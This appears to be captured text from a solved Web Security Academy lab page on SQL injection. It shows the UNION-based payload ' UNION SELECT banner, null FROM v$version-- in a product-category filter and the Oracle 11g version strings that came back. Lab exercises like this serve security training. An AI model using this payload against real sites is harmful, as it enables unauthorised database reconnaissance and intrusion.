 https://ac231f151e0f1a80c10d5e7900fa009a.web-security-academy.net/filter?category=%27%20...
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT banner, null FROM v$version--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production